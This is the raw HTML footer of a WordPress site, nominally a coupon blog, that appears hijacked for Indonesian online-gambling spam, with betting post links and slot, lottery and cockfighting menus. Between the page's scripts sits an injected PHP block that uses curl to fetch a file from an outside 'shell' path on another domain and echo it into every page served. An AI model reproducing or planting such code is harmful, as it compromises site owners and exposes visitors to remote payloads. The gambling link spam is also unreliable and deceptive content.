		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-judi-sepak-bola-1x2-terpercaya-no-1/">Agen Judi Sepak Bola 1X2 Terpercaya No 1: Pilihan Utama untuk Bettor Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-agen-taruhan-sepak-bola-1x2-terbaik/">Situs Agen Taruhan Sepak Bola 1X2 Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-resmi-sepak-bola-1x2-online/">Agen Resmi Sepak Bola 1X2 Online: Panduan Lengkap untuk Penjudi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-bola-1x2-odds-tinggi/">Agen Situs Bola 1X2 Odds Tinggi: Panduan Memilih dan Memanfaatkan Peluang Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
